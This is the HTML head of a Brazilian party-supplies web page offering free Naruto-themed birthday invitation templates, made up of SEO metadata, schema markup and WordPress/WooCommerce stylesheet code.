

--- FILE ---
content_type: text/html
request_url: https://digifesta.com/kit-digital/convite-naruto-gratis/
body_size: 23831
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>[7+Artes] Convite Naruto Grátis para Editar e Imprimir</title>
<meta name="description" content="Convite Naruto Grátis para festas de aniversário com o nosso Ninja favorito! Varias Artes Naruto no mesmo estilo para uma decoração super completa!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://digifesta.com/kit-digital/convite-naruto-gratis/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="[7+Artes] Convite Naruto Grátis para Editar e Imprimir" />
<meta property="og:description" content="Convite Naruto Grátis para festas de aniversário com o nosso Ninja favorito! Varias Artes Naruto no mesmo estilo para uma decoração super completa!" />
<meta property="og:url" content="https://digifesta.com/kit-digital/convite-naruto-gratis/" />
<meta property="og:site_name" content="DIGIfesta" />
<meta property="article:tag" content="Convite" />
<meta property="article:tag" content="Naruto" />
<meta property="article:section" content="Kit Digital" />
<meta property="og:updated_time" content="2025-08-15T08:19:49+00:00" />
<meta property="og:image" content="https://digifesta.com/wp-content/uploads/Convite-Whattapp-Personalizado-Naruto-1.jpg" />
<meta property="og:image:secure_url" content="https://digifesta.com/wp-content/uploads/Convite-Whattapp-Personalizado-Naruto-1.jpg" />
<meta property="og:image:width" content="1760" />
<meta property="og:image:height" content="1760" />
<meta property="og:image:alt" content="Convite Whattapp Personalizado Naruto 1" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-09-23T11:57:54+00:00" />
<meta property="article:modified_time" content="2025-08-15T08:19:49+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="[7+Artes] Convite Naruto Grátis para Editar e Imprimir" />
<meta name="twitter:description" content="Convite Naruto Grátis para festas de aniversário com o nosso Ninja favorito! Varias Artes Naruto no mesmo estilo para uma decoração super completa!" />
<meta name="twitter:image" content="https://digifesta.com/wp-content/uploads/Convite-Whattapp-Personalizado-Naruto-1.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Chris" />
<meta name="twitter:label2" content="Tempo para leitura" />
<meta name="twitter:data2" content="Menos de um minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digifesta.com/#organization","name":"DIGIfesta","url":"https://digifesta.com","logo":{"@type":"ImageObject","@id":"https://digifesta.com/#logo","url":"https://digifesta.com/wp-content/uploads/logo-black-gold-2.png","contentUrl":"https://digifesta.com/wp-content/uploads/logo-black-gold-2.png","caption":"DIGIfesta","inLanguage":"pt-BR","width":"314","height":"116"}},{"@type":"WebSite","@id":"https://digifesta.com/#website","url":"https://digifesta.com","name":"DIGIfesta","publisher":{"@id":"https://digifesta.com/#organization"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://digifesta.com/wp-content/uploads/Rodelinha-Naruto-Gr\u00e1tis.jpg","url":"https://digifesta.com/wp-content/uploads/Rodelinha-Naruto-Gr\u00e1tis.jpg","width":"1760","height":"1760","caption":"Rodelinha Naruto Gr\u00e1tis","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://digifesta.com/kit-digital/convite-naruto-gratis/#webpage","url":"https://digifesta.com/kit-digital/convite-naruto-gratis/","name":"[7+Artes] Convite Naruto Gr\u00e1tis para Editar e Imprimir","datePublished":"2020-09-23T11:57:54+00:00","dateModified":"2025-08-15T08:19:49+00:00","isPartOf":{"@id":"https://digifesta.com/#website"},"primaryImageOfPage":{"@id":"https://digifesta.com/wp-content/uploads/Rodelinha-Naruto-Gr\u00e1tis.jpg"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://digifesta.com/author/digifesta/","name":"Chris","url":"https://digifesta.com/author/digifesta/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/332a4e7bba2284b69121b84b88330fe1?s=96&amp;d=wavatar&amp;r=g","url":"https://secure.gravatar.com/avatar/332a4e7bba2284b69121b84b88330fe1?s=96&amp;d=wavatar&amp;r=g","caption":"Chris","inLanguage":"pt-BR"},"worksFor":{"@id":"https://digifesta.com/#organization"}},{"image":{"@id":"https://digifesta.com/wp-content/uploads/Rodelinha-Naruto-Gr\u00e1tis.jpg"},"headline":"[7+Artes] Convite Naruto Gr\u00e1tis para Editar e Imprimir","description":"Convite Naruto Gr\u00e1tis para festas de anivers\u00e1rio com o nosso Ninja favorito! Varias Artes Naruto no mesmo estilo para uma decora\u00e7\u00e3o super completa!","keywords":"Convite Naruto Gr\u00e1tis","@type":"Article","author":{"@id":"https://digifesta.com/author/digifesta/","name":"Chris"},"datePublished":"2020-09-23T11:57:54+00:00","dateModified":"2025-08-15T08:19:49+00:00","name":"[7+Artes] Convite Naruto Gr\u00e1tis para Editar e Imprimir","@id":"https://digifesta.com/kit-digital/convite-naruto-gratis/#schema-1506089","isPartOf":{"@id":"https://digifesta.com/kit-digital/convite-naruto-gratis/#webpage"},"publisher":{"@id":"https://digifesta.com/#organization"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://digifesta.com/kit-digital/convite-naruto-gratis/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para DIGIfesta &raquo;" href="https://digifesta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DIGIfesta &raquo;" href="https://digifesta.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://digifesta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/m7xfgo11/6i872.css" media="all"/>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}

</style>
<!-- <link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://digifesta.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://digifesta.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://digifesta.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/eujo2xx4/6i872.css" media="all"/>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='jquery-fpd-css' href='https://digifesta.com/wp-content/plugins/fancy-product-designer/assets/css/FancyProductDesigner-all.min.css?ver=5.3.1' media='all' /> -->
<!-- <link rel='stylesheet' id='fpd-single-product-css' href='https://digifesta.com/wp-content/plugins/fancy-product-designer/assets/css/fancy-product.css?ver=4.7.7' media='all' /> -->
<!-- <link rel='stylesheet' id='tp-product-image-flipper-for-woocommerce-css' href='https://digifesta.com/wp-content/plugins/tp-product-image-flipper-for-woocommerce/css/tp-product-image-flipper-for-woocommerce.css?ver=6.1.9' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://digifesta.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.9.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/jzzjkx1y/6i872.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://digifesta.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.9.0' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/qlfkacid/6i872.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://digifesta.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.9.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/89t3h8b1/6i872.css" media="all"/>
<style id='woocommerce-general-inline-css'>
.woocommerce .page-header-image-single {display: none;}.woocommerce .entry-content,.woocommerce .product .entry-summary {margin-top: 0;}.related.products {clear: both;}.checkout-subscribe-prompt.clear {visibility: visible;height: initial;width: initial;}@media (max-width:768px) {.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering {float: none;}.woocommerce .woocommerce-ordering select {max-width: 100%;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product {width: 100%;float: none;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='woo-multi-currency-css' href='https://digifesta.com/wp-content/plugins/woo-multi-currency/css/woo-multi-currency.min.css?ver=2.2.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/kejiqjgw/6i872.css" media="all"/>
<style id='woo-multi-currency-inline-css'>
.woo-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woo-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #f78080 !important;}
		.woo-multi-currency .wmc-list-currencies .wmc-currency,.woo-multi-currency .wmc-title, .woo-multi-currency.wmc-price-switcher a {background: #212121 !important;}
		.woo-multi-currency .wmc-title, .woo-multi-currency .wmc-list-currencies .wmc-currency span,.woo-multi-currency .wmc-list-currencies .wmc-currency a,.woo-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woo-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode .wmc-currency.wmc-active,.woo-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle:not(.wmc-currency-trigger-click) .wmc-currency-wrapper:hover .wmc-sub-currency,.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle.wmc-currency-trigger-click .wmc-sub-currency{animation: height_slide 100ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 100%;} }
</style>
<!-- <link rel='stylesheet' id='wmc-flags-css' href='https://digifesta.com/wp-content/plugins/woo-multi-currency/css/flags-64.min.css?ver=6.1.9' media='all' /> -->
<!-- <link rel='stylesheet' id='generate-style-css' href='https://digifesta.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.1.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/jnzbcqjn/6i872.css" media="all"/>
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#000000;}a:hover, a:focus, a:active{color:#000000;}.grid-container{max-width:2000px;}.wp-block-group__inner-container{max-width:2000px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}.has-contrast-color{color:#222222;}.has-contrast-background-color{background-color:#222222;}.has-contrast-2-color{color:#575760;}.has-contrast-2-background-color{background-color:#575760;}.has-contrast-3-color{color:#b2b2be;}.has-contrast-3-background-color{background-color:#b2b2be;}.has-base-color{color:#f0f0f0;}.has-base-background-color{background-color:#f0f0f0;}.has-base-2-color{color:#f7f8f9;}.has-base-2-background-color{background-color:#f7f8f9;}.has-base-3-color{color:#ffffff;}.has-base-3-background-color{background-color:#ffffff;}.has-accent-color{color:#1e73be;}.has-accent-background-color{background-color:#1e73be;}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:40%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
</style>
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.4.7' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.7' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/drpkxt3o/6i872.css" media="all"/>
<style id='elementor-frontend-inline-css'>
@font-face{font-family:eicons;src:url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-1390-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-1390.css?ver=1755269032' media='all' />
<!-- <link rel='stylesheet' id='elementor-pro-css' href='https://digifesta.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.0' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.4.7' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.4.7' media='all' /> -->
